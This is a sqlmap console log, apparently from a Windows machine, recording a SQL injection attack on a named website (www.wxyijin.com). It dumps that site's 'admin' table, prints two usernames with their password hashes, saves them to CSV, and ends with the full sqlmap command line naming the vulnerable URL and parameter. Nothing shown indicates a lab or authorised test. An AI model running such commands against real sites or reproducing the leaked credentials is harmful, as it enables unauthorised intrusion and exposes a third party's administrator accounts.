 sqlmap.py
[15:24:15] [INFO] recognized possible password hashes in column 'pass'
[15:24:15] [INFO] writing hashes to file 'e:\users\ghost\appdata\local\temp\sqlm
aphashes-lizvnl.txt' for eventual further processing with other tools
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----------------------------------+---------+
| pass                             | `user`  |
+----------------------------------+---------+
| D829B8437E82F2F3A6550A948ED6B7A7 | laoyang |
| F77AF77B28BCE0153FC09C3E3E199BEB | admnpg  |
+----------------------------------+---------+
[15:24:16] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'E:
\Users\ghost\Desktop\sqlmap\output\www.wxyijin.com\dump\Microsoft_Access_masterd
b\admin.csv'
[15:24:16] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.wxyijin.com'
[*] shutting down at 15:24:16
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.wxyijin.com/products_s.as
p?id=1082" -T admin -C user,pass --dump